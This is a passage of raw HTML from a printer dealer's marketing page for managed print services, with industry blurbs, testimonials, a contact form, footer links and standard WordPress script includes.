https://www.metrosales.com/wp-content/uploads/2022/09/IMG_3437-scaled-e1663705334726-1920x811.jpg 1920w, https://www.metrosales.com/wp-content/uploads/2022/09/IMG_3437-scaled-e1663705334726-600x253.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />				</div>
			</div>
			<div class="col-md-6 px-0">
				<div class="container container-half container-half-md-left h-100 d-flex align-items-center">
					<div class="content-area">
													<h1 class="title">Managed Print Services</h1>
						
						
											</div>
				</div>
			</div>
		</div>
	</div>
</section>



<section class="buckets" >
			<div class="container">
			<div class="row">
				<div class="intro col-md-8 offset-md-2 mb-5">
					<h2>Why use Metro Sales for Managed Print Services</h2>
<p>Studies show that printing accounts for 1-3% of a company&#8217;s revenue, but 90% of organizations don&#8217;t know how much they&#8217;re printing or how to cut back on costs. Our team helps you monitor and optimize your printing, leading to long-term savings.</p>
				</div>
			</div>
		</div>
	
			<div class="container">
			<div class="row justify-content-center">
														<div class="single-bucket col-md-3 mb-5">
						
							
							<p><span>4</span><br />
Hours or less to have your printer repaired by certified technicians</p>

												</div>
														<div class="single-bucket col-md-3 mb-5">
						
							
							<p><span>0</span><br />
Times you need to order toner if you sign up for auto toner replenishment</p>

												</div>
														<div class="single-bucket col-md-3 mb-5">
						
							
							<p><span>20</span><br />
The minutes of time your IT staff will save on each printer related call</p>

												</div>
														<div class="single-bucket col-md-3 mb-5">
						
							
							<p><span>$1.3M</span><br />
The value of our on-hand supplies and parts to make sure your printer keeps running.</p>

												</div>
							</div>
		</div>
	</section>



<section class="feature-highlights" >
	
	<div class="container">
		<div class="row">
			<div class="col-md-3 mb-5">

									<h4 class="features-heading">Take Control Of Your Printer Fleet</h4>
				
									<div class="features-body">
						<p>Metro Sales is committed to helping you cut costs and create a healthier printing environment for your company. Don&#8217;t leave a question mark looming over 1-3% of your spending: Let us help you get a handle on your printing costs by assessing your output, analyzing your needs, implementing a unique plan based on your goals, and monitoring future use.</p>
					</div>
				
				
			</div>

			<div class="col-md-8 offset-md-1">
				
					<div class="row">
						
							<div class="col-lg-6 mb-5 d-flex flex-wrap feature-item has-icon">
																	<div class="feature-icon mb-4">
										<img decoding="async" width="67" height="60" src="https://www.metrosales.com/wp-content/uploads/2022/08/icon-education.svg" class="attachment-full size-full" alt="Graduation cap icon" />									</div>
								
								<div class="feature-content px-4">

																			<h5 class="w-100">Education</h5>
									
																			You&#8217;re already working on narrow budgets; cut costs further when our team analyzes your needs and creates an optimum managed printing solution.									
								</div>
							</div>
						
							<div class="col-lg-6 mb-5 d-flex flex-wrap feature-item has-icon">
																	<div class="feature-icon mb-4">
										<img decoding="async" width="73" height="73" src="https://www.metrosales.com/wp-content/uploads/2022/08/icon-financial.svg" class="attachment-full size-full" alt="Financial Icon," />									</div>
								
								<div class="feature-content px-4">

																			<h5 class="w-100">Financial</h5>
									
																			Save on the bottom line when you better understand your printing costs and the best way to manage them.									
								</div>
							</div>
						
							<div class="col-lg-6 mb-5 d-flex flex-wrap feature-item has-icon">
																	<div class="feature-icon mb-4">
										<img loading="lazy" decoding="async" width="69" height="69" src="https://www.metrosales.com/wp-content/uploads/2022/08/icon-legal.svg" class="attachment-full size-full" alt="Legal icon" />									</div>
								
								<div class="feature-content px-4">

																			<h5 class="w-100">Legal</h5>
									
																			The printers in legal offices get used more than in most organizations. Managed Print Services provides you with a better understanding of your print environment.									
								</div>
							</div>
						
							<div class="col-lg-6 mb-5 d-flex flex-wrap feature-item has-icon">
																	<div class="feature-icon mb-4">
										<img loading="lazy" decoding="async" width="75" height="75" src="https://www.metrosales.com/wp-content/uploads/2022/08/icon-healthcare.svg" class="attachment-full size-full" alt="medical bag icon" />									</div>
								
								<div class="feature-content px-4">

																			<h5 class="w-100">Healthcare</h5>
									
																			Because healthcare documentation is moving digital, it&#8217;s more important to know how, when and why your printers are being used across the board.									
								</div>
							</div>
						
							<div class="col-lg-6 mb-5 d-flex flex-wrap feature-item has-icon">
																	<div class="feature-icon mb-4">
										<img loading="lazy" decoding="async" width="70" height="89" src="https://www.metrosales.com/wp-content/uploads/2022/06/Copiers-Multi-Function-Devices.svg" class="attachment-full size-full" alt="Large printer icon" />									</div>
								
								<div class="feature-content px-4">

																			<h5 class="w-100">Production Print</h5>
									
																			Does your expected output match the real deal? Managed Print Services helps you determine whether you&#8217;re meeting or exceeding expectations.									
								</div>
							</div>
						
							<div class="col-lg-6 mb-5 d-flex flex-wrap feature-item has-icon">
																	<div class="feature-icon mb-4">
										<img loading="lazy" decoding="async" width="78" height="82" src="https://www.metrosales.com/wp-content/uploads/2022/08/icon-government.svg" class="attachment-full size-full" alt="Government building icon" />									</div>
								
								<div class="feature-content px-4">

																			<h5 class="w-100">Government</h5>
									
																			Cutting unnecessary costs and budgeting to realistic expectations can help reallocate funds across your municipality&#8217;s needs.									
								</div>
							</div>
						
							<div class="col-lg-6 mb-5 d-flex flex-wrap feature-item has-icon">
																	<div class="feature-icon mb-4">
										<img loading="lazy" decoding="async" width="71" height="61" src="https://www.metrosales.com/wp-content/uploads/2022/08/icon-advertising.svg" class="attachment-full size-full" alt="megaphone icon" />									</div>
								
								<div class="feature-content px-4">

																			<h5 class="w-100">Advertising</h5>
									
																			Get better insights into how much your organization is printing with Managed Print Services that helps you assess, analyze and monitor ongoing goals.									
								</div>
							</div>
						
							<div class="col-lg-6 mb-5 d-flex flex-wrap feature-item has-icon">
																	<div class="feature-icon mb-4">
										<img loading="lazy" decoding="async" width="72" height="73" src="https://www.metrosales.com/wp-content/uploads/2022/08/icon-transportation.svg" class="attachment-full size-full" alt="truck icon" />									</div>
								
								<div class="feature-content px-4">

																			<h5 class="w-100">Transportation</h5>
									
																			Understanding your printing environment is the first step to creating an optimized plan of action that is unique to your organization&#8217;s needs.									
								</div>
							</div>
											</div>


				
			</div>
		</div>
	</div>
</section>



<section class="testimonials">

	<div class="container">
		<div class="row">
			<div class="col-10 offset-1 testimonial-slider">
				
						<div class="testimonial-card-wrap h-100">
							<div class="testimonial-card h-100">
									<div class="image">
										<img loading="lazy" decoding="async" width="300" height="235" src="https://www.metrosales.com/wp-content/uploads/2022/09/headshot-of-man-with-gllasses-300x235.jpg" class="rounded-circle avatar wp-post-image" alt="headshot of guy with glasses" srcset="https://www.metrosales.com/wp-content/uploads/2022/09/headshot-of-man-with-gllasses-300x235.jpg 300w, https://www.metrosales.com/wp-content/uploads/2022/09/headshot-of-man-with-gllasses-600x471.jpg 600w, https://www.metrosales.com/wp-content/uploads/2022/09/headshot-of-man-with-gllasses.jpg 612w" sizes="auto, (max-width: 300px) 100vw, 300px" />									</div>

									<div class="big-icon" aria-hidden="true">
										&ldquo;
									</div>

									<div class="testimonial-content mb-3">
										<p>We have two great multi-function printers that are high quality and reliable. The service support has been critical as we were previously taking care of this ourselves with great difficulty. Metro Sales helped us find an affordable solution with technical support we really needed. The service team helped us understand all the functionality of the machine and trained us so we use it confidently and  improve our processes.</p>
									</div>

									<div class="testimonial-attribution">
										<strong>Executive Director | Non-Profit</strong>
									</div>
							</div>
						</div>

				
						<div class="testimonial-card-wrap h-100">
							<div class="testimonial-card h-100">
									<div class="image">
										<img loading="lazy" decoding="async" width="300" height="200" src="https://www.metrosales.com/wp-content/uploads/2022/07/man-headshot-1-300x200.jpg" class="rounded-circle avatar wp-post-image" alt="Headshot of man" srcset="https://www.metrosales.com/wp-content/uploads/2022/07/man-headshot-1-300x200.jpg 300w, https://www.metrosales.com/wp-content/uploads/2022/07/man-headshot-1-600x400.jpg 600w, https://www.metrosales.com/wp-content/uploads/2022/07/man-headshot-1.jpg 612w" sizes="auto, (max-width: 300px) 100vw, 300px" />									</div>

									<div class="big-icon" aria-hidden="true">
										&ldquo;
									</div>

									<div class="testimonial-content mb-3">
										<p>Our Account Manager gave us progress reports, followed up on the installation, and made sure everything was working to our satisfaction. Our follow-up service and technical support calls to Metro have been handled promptly and thoroughly.</p>
									</div>

									<div class="testimonial-attribution">
										<strong>Administrative Pastor | Religious Services</strong>
									</div>
							</div>
						</div>

				
						<div class="testimonial-card-wrap h-100">
							<div class="testimonial-card h-100">
									<div class="image">
										<img loading="lazy" decoding="async" width="300" height="200" src="https://www.metrosales.com/wp-content/uploads/2022/07/woman-holding-ipad-300x200.jpg" class="rounded-circle avatar wp-post-image" alt="woman holding ipad" srcset="https://www.metrosales.com/wp-content/uploads/2022/07/woman-holding-ipad-300x200.jpg 300w, https://www.metrosales.com/wp-content/uploads/2022/07/woman-holding-ipad-600x400.jpg 600w, https://www.metrosales.com/wp-content/uploads/2022/07/woman-holding-ipad.jpg 612w" sizes="auto, (max-width: 300px) 100vw, 300px" />									</div>

									<div class="big-icon" aria-hidden="true">
										&ldquo;
									</div>

									<div class="testimonial-content mb-3">
										<p>Metro Sales has removed the worry for us. The worry of break downs, time lost, as well as the need to order toner. If anything should every go wrong, they are just a phone call away. And we have never had to wait long for service.</p>
									</div>

									<div class="testimonial-attribution">
										<strong>Controller | Finance</strong>
									</div>
							</div>
						</div>

							</div>

		</div>
	</div>
</section>




<section class="contact-form" >
	
	<div class="container">
		<div class="intro row">
			<div class="col-md-7">
									<h2>Let Us Help</h2>
											</div>
		</div>
		
<div class="wpcf7 no-js" id="wpcf7-f5-p77402-o1" lang="en-US" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/services/managed-print-services/#wpcf7-f5-p77402-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p77402-o1" /><input type="hidden" name="_wpcf7_container_post" value="77402" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
    <div class="col-md-6">
        <label for="full-name">First and Last Name <span class="required">*</span><span class="sr-only">Required</span></label>
        <span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="full-name" aria-required="true" aria-invalid="false" value="" type="text" name="full-name" /></span>
    </div>
    <div class="col-md-6">
        <label for="company-name">Company Name <span class="required">*</span><span class="sr-only">Required</span></label>
        <span class="wpcf7-form-control-wrap" data-name="company-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="company-name" aria-required="true" aria-invalid="false" value="" type="text" name="company-name" /></span>
    </div>
    <div class="col-md-4">
        <label for="company-phone">Company Phone <span class="required">*</span><span class="sr-only">Required</span></label>
        <span class="wpcf7-form-control-wrap" data-name="company-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" id="company-phone" aria-required="true" aria-invalid="false" value="" type="tel" name="company-phone" /></span>
    </div>
    <div class="col-md-4">
        <label for="email">Company Email <span class="required">*</span><span class="sr-only">Required</span></label>
        <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" id="company-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
    </div>
    <div class="col-md-4">
        <label for="company-zip">Company ZIP Code </span><span class="sr-only"></span></label>
        <span class="wpcf7-form-control-wrap" data-name="company-zip"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" id="company-zip" aria-invalid="false" value="" type="text" name="company-zip" /></span>
    </div>
    <div class="col-md-12">
        <label for="address">Address <span class="sr-only"></span></label>
        <span class="wpcf7-form-control-wrap" data-name="address"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" id="address" aria-invalid="false" value="" type="text" name="address" /></span>
    </div>    
    <div class="col-12">
        <label for="message-area">Message <span class="sr-only"></span></label>
        <span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" id="message-area" aria-invalid="false" name="message"></textarea></span>
    </div>
    <div class="col-12">
        <input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-blue" type="submit" value="Submit Form" />
    </div>
*By providing a telephone number and submitting this form you are consenting to be contacted by SMS text message. Message &#038; data rates may apply. You can reply STOP to opt-out of further messaging.
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
</section>

	</main><!-- #main -->


	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-2 d-flex align-items-center mb-4 mb-md-0">
					<img src="https://www.metrosales.com/wp-content/themes/metrosales/assets/images/logo-vertical.png" alt="Metro Sales Inc. Logo">
				</div>
				<div class="col-md-9">
					<img src="https://www.metrosales.com/wp-content/themes/metrosales/assets/images/service.png" alt="Metro Sales Inc. Logo" class="mb-0 mb-md-3">
				</div>
			</div>

			<div class="row gx-lg-5 mt-5">
				<div class="col-12 d-lg-none">
					<nav class="navbar navbar-expand-lg">
						<div class="collapse navbar-collapse d-block" id="footer-menu">
						<ul id="menu-footer-accordion-mobile-only" class="navbar-nav ms-auto mb-2 mb-md-0 "><li  id="menu-item-77953" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor nav-item nav-item-77953"><a href="https://www.metrosales.com/services/" class="nav-link ">Services</a></li>
<li  id="menu-item-77956" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-77956"><a href="https://www.metrosales.com/products-overview/" class="nav-link ">Products</a></li>
<li  id="menu-item-77954" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-77954"><a href="https://www.metrosales.com/contact-support/" class="nav-link ">Support</a></li>
<li  id="menu-item-77957" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-77957"><a href="https://www.metrosales.com/contact/" class="nav-link ">Contact</a></li>
</ul>						</div>
					</nav>
				</div>
				<div class="col-md-2 d-none d-lg-block border-end">
					<h3>Services</h3>
						<ul id="footer-services" class="menu list-unstyled"><li id="menu-item-77392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77392"><a href="https://www.metrosales.com/services/managed-it-services/">Managed IT Services</a></li>
<li id="menu-item-77458" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-77402 current_page_item menu-item-77458"><a href="https://www.metrosales.com/services/managed-print-services/" aria-current="page">Managed Print Services</a></li>
<li id="menu-item-77470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77470"><a href="https://www.metrosales.com/services/scanning-services/">Scanning Services</a></li>
<li id="menu-item-77485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77485"><a href="https://www.metrosales.com/services/document-services/">Document Services</a></li>
</ul>				</div>
				<div class="col-md-2 d-none d-lg-block border-end">
					<h3>Industries</h3>
					<ul id="footer-industries" class="menu list-unstyled"><li id="menu-item-77393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77393"><a href="https://www.metrosales.com/education/">Education</a></li>
<li id="menu-item-77394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77394"><a href="https://www.metrosales.com/government/">Government</a></li>
<li id="menu-item-77395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77395"><a href="https://www.metrosales.com/legal/">Legal</a></li>
<li id="menu-item-77396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77396"><a href="https://www.metrosales.com/advertising/">Advertising</a></li>
<li id="menu-item-77397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77397"><a href="https://www.metrosales.com/financial/">Financial</a></li>
<li id="menu-item-77398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77398"><a href="https://www.metrosales.com/healthcare/">Healthcare</a></li>
<li id="menu-item-77399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77399"><a href="https://www.metrosales.com/transportation/">Transportation</a></li>
<li id="menu-item-77400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77400"><a>Production Print</a></li>
<li id="menu-item-77401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77401"><a href="https://www.metrosales.com/manufacturing/">Manufacturing</a></li>
</ul>				</div>
				<div class="col-md-2 d-none d-lg-block border-end">
					<h3>Products</h3>
					<ul id="footer-products" class="menu list-unstyled"><li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://www.metrosales.com/products-overview/document-and-workflow-solutions/">Document and Workflow Solutions</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://www.metrosales.com/products-overview/interactive-whiteboards/">Interactive Whiteboards</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://www.metrosales.com/products-overview/copiers-and-multi-function-devices/">Multi-Function Devices</a></li>
<li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1202"><a href="https://www.metrosales.com/products-overview/printers/">Printers</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://www.metrosales.com/products-overview/scanners/">Scanners</a></li>
<li id="menu-item-77460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77460"><a href="https://www.metrosales.com/product-catalog/">Ricoh Product Library</a></li>
</ul>				</div>
				<div class="col-md-2 d-none d-lg-block border-end">
					<h3>Support</h3>
					<ul id="footer-support" class="menu list-unstyled"><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.metrosales.com/billing-request/">Billing Request</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://www.metrosales.com/customer-feedback/">Customer Feedback</a></li>
<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.metrosales.com/download-software/">Download Software</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://www.metrosales.com/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.metrosales.com/order-supplies/">Order Supplies</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.metrosales.com/service-department/">Copier and Printer Service and Support</a></li>
<li id="menu-item-77800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77800"><a href="https://www.metrosales.com/managed-it-support/">Managed IT Support</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://www.metrosales.com/toner-recycling/">Toner Recycling</a></li>
</ul>				</div>
				<div class="col-md-2 d-none d-lg-block border-end">
					<h3>About</h3>
					<ul id="footer-about" class="menu list-unstyled"><li id="menu-item-77903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77903"><a href="https://www.metrosales.com/about/">Company</a></li>
<li id="menu-item-77993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77993"><a href="https://www.metrosales.com/msi-careers/">Career</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.metrosales.com/blog/">Blog</a></li>
</ul>				</div>
				<div class="col-md-2 d-none d-lg-block">
					<h3>Contact</h3>
					<ul id="footer-contact" class="menu list-unstyled"><li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://www.metrosales.com/contact/">Contact</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://www.metrosales.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://www.metrosales.com/acknowledgements/">Acknowledgements￼</a></li>
</ul>				</div>
			</div>
			<div class="row mt-4">
				<div class="col-md-4">
					<a href="https://www.bbb.org/us/mn/burnsville/profile/network-security/metro-sales-inc-0704-20000008/#sealclick" target="_blank" rel="nofollow"><img src="https://seal-minnesota.bbb.org/seals/blue-seal-200-42-bbb-20000008.png" style="border: 0;" alt="Metro Sales Inc BBB Business Review" /></a>
				</div>
			</div>
		</div>
					<div class="container">
				<div class="row mt-4">
					<div class="col-md-10 offset-md-1">
						<div class="row justify-content-center">
							<div class="col-12 text-center mb-3">
								<h3>Thank you to our business partners</h3>
							</div>
						
						<div class="col-4 col-md text-center py-2">
														<a class="partner-link" href="https://www.ricoh-usa.com/en" target="_self">
														<img width="166" height="66" src="https://www.metrosales.com/wp-content/uploads/2023/01/ico_0003_ricoh.png" class="partner-image" alt="ricoh logo" decoding="async" loading="lazy" />														</a>
													</div>

						
						<div class="col-4 col-md text-center py-2">
														<a class="partner-link" href="https://start.docuware.com/" target="_self">
														<img width="166" height="66" src="https://www.metrosales.com/wp-content/uploads/2023/01/ico_0002_docuware.png" class="partner-image" alt="docuware logo" decoding="async" loading="lazy" />														</a>
													</div>

						
						<div class="col-4 col-md text-center py-2">
														<a class="partner-link" href="https://www.fortinet.com/" target="_self">
														<img width="166" height="66" src="https://www.metrosales.com/wp-content/uploads/2023/01/ico_0000_fortinet.png" class="partner-image" alt="Fortinet logo" decoding="async" loading="lazy" />														</a>
													</div>

						
						<div class="col-4 col-md text-center py-2">
														<a class="partner-link" href="https://www.metrosales.com/hp-offering/" target="_self">
														<img width="66" height="66" src="https://www.metrosales.com/wp-content/uploads/2023/06/HP-Logo-e1688134841155.png" class="partner-image" alt="HP Logo" decoding="async" loading="lazy" />														</a>
													</div>

						
						<div class="col-4 col-md text-center py-2">
														<a class="partner-link" href="https://www.papercut.com/" target="_self">
														<img width="166" height="66" src="https://www.metrosales.com/wp-content/uploads/2023/01/ico_0001_papercut.png" class="partner-image" alt="PaperCut logo" decoding="async" loading="lazy" />														</a>
													</div>

												</div>
					</div>
				</div>
			</div>
		
	</footer><!-- .site-footer container-->

	<div class="bottom-bar">
		<div class="container">
			<div class="row align-items-center justify-content-md-between">
				<div class="site-info col-md-4">
					&copy; 2026 Metro Sales Inc.<br /> 250 River Ridge Circle North, Burnsville, MN 55337
				</div><!-- .site-info -->
				
				<div class="site-info col-md-4 text-md-center">SERVICE. SERVICE. SERVICE.<sup>®</sup></div>				
				
				<div class="col-md-4 d-flex">
					<ul id="footer-bottom" class="menu list-unstyled ms-auto d-flex"><li id="menu-item-1406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1406"><a href="https://www.linkedin.com/company/metro-sales/">LinkedIn</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1407"><a href="https://www.youtube.com/c/Metrosalesminnesota">YouTube</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1408"><a href="https://twitter.com/MetroSales">Twitter</a></li>
</ul>				</div>
			</div>
		</div>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/metrosales\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='page-banner-block-styles-css' href='https://www.metrosales.com/wp-content/themes/metrosales/blocks/page-banner/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='buckets-block-styles-css' href='https://www.metrosales.com/wp-content/themes/metrosales/blocks/buckets/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='feature-highlights-block-styles-css' href='https://www.metrosales.com/wp-content/themes/metrosales/blocks/feature-highlights/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-block-styles-css' href='https://www.metrosales.com/wp-content/themes/metrosales/blocks/testimonials/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-block-styles-css' href='https://www.metrosales.com/wp-content/themes/metrosales/blocks/contact-form/style.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.metrosales.com/wp-content/plugins/advanced-custom-fields-viewer/js/acfv-frontend.js?ver=6.8.3" id="acfv_frontend_js-js"></script>
<script type="text/javascript" src="https://www.metrosales.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.metrosales.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.metrosales.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.metrosales.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.metrosales.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="module" src="https://www.metrosales.com/wp-content/plugins/instant-page/instantpage.js?ver=5.7.0" id="instantpage-js"></script>
<script type="text/javascript" src="https://www.metrosales.com/wp-content/themes/metrosales/assets/vendor/slick/slick.min.js?ver=1.0.0" id="a360-slick-js"></script>
<script src="https://www.metrosales.com/wp-content/themes/metrosales/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=4.4.4" defer="defer" type="text/javascript"></script>
<script src="https://www.metrosales.com/wp-content/themes/metrosales/assets/scripts/project.min.js?ver=1.0.0" defer="defer" type="text/javascript"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeEi_chAAAAADUE81qRrhiC3b0ptVdW1r0oBS1W&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.metrosales.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeEi_chAAAAADUE81qRrhiC3b0ptVdW1r0oBS1W",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.metrosales.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.metrosales.com/wp-content/themes/metrosales/blocks/testimonials/js/scripts.min.js?ver=1.0.0" id="testimonials-block-scripts-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" style="display:none"><symbol id="icon-caret-down" viewBox="0 0 16 28"><path d="M16 11a.99.99 0 0 1-.297.703l-7 7C8.516 18.89 8.265 19 8 19s-.516-.109-.703-.297l-7-7A.996.996 0 0 1 0 11c0-.547.453-1 1-1h14c.547 0 1 .453 1 1z"/></symbol><symbol id="icon-facebook-square" viewBox="0 0 24 28"><path d="M19.5 2q1.859 0 3.18 1.32T24 6.5v15q0 1.859-1.32 3.18T19.5 26h-2.938v-9.297h3.109l.469-3.625h-3.578v-2.312q0-.875.367-1.313t1.43-.438l1.906-.016V5.765q-.984-.141-2.781-.141-2.125 0-3.398 1.25t-1.273 3.531v2.672H9.688v3.625h3.125v9.297H4.5q-1.859 0-3.18-1.32T0 21.499v-15q0-1.859 1.32-3.18t3.18-1.32h15z"/></symbol><symbol id="icon-instagram-square" viewBox="0 0 27 32"><path d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339T9.144 16t1.339 3.232 3.232 1.339 3.232-1.339T18.286 16zm2.464 0q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054T6.678 16t2.054-4.982 4.982-2.054 4.982 2.054T20.75 16zm1.929-7.321q0 .679-.482 1.161t-1.161.482-1.161-.482-.482-1.161.482-1.161 1.161-.482 1.161.482.482 1.161zM13.714 4.75l-1.366-.009q-1.241-.009-1.884 0t-1.723.054-1.839.179-1.277.33q-.893.357-1.571 1.036T3.018 7.911q-.196.518-.33 1.277t-.179 1.839-.054 1.723 0 1.884T2.464 16t-.009 1.366 0 1.884.054 1.723.179 1.839.33 1.277q.357.893 1.036 1.571t1.571 1.036q.518.196 1.277.33t1.839.179 1.723.054 1.884 0 1.366-.009 1.366.009 1.884 0 1.723-.054 1.839-.179 1.277-.33q.893-.357 1.571-1.036t1.036-1.571q.196-.518.33-1.277t.179-1.839.054-1.723 0-1.884T24.964 16t.009-1.366 0-1.884-.054-1.723-.179-1.839-.33-1.277q-.357-.893-1.036-1.571t-1.571-1.036q-.518-.196-1.277-.33t-1.839-.179-1.723-.054-1.884 0-1.366.009zM27.429 16q0 4.089-.089 5.661-.179 3.714-2.214 5.75t-5.75 2.214q-1.571.089-5.661.089t-5.661-.089q-3.714-.179-5.75-2.214T.09 21.661Q.001 20.09.001 16t.089-5.661q.179-3.714 2.214-5.75t5.75-2.214q1.571-.089 5.661-.089t5.661.089q3.714.179 5.75 2.214t2.214 5.75q.089 1.571.089 5.661z"/></symbol><symbol id="icon-linkedin-square" viewBox="0 0 24 28"><path d="M3.703 22.094h3.609V11.25H3.703v10.844zM7.547 7.906q-.016-.812-.562-1.344t-1.453-.531-1.477.531-.57 